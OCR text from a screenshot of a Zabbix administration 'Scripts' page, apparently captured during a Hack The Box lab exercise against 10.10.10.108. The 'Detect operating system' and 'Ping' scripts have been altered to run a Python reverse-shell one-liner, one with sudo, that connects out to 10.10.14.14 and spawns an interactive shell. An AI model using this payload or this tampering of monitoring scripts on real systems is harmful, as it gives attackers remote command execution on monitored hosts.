 10.10.10.108/zabbix/latest.p
Zabbix: Configuration of s
Zabbix: Configuration of s
Hack The Box :: ChickenP
10.10.10.108/zabbix/zabbix.php?action=script.list&ddreset=1
Search
ZABBIX Monitoring Inventory Reports Configuration Administration Z Share ?
General Proxies Authentication User groups Users Media types Scripts Queue Zabbix
Scripts Create script
Name Type Execute on Commands User group Host group Host access
Detect operating system Script Agent sudo /usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",9017)); All All Read
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
Ping Script Agent /usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",9017)); All All Read
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Traceroute Script Server id All All Read
Displaying 3 of 3 found
0 selected Delete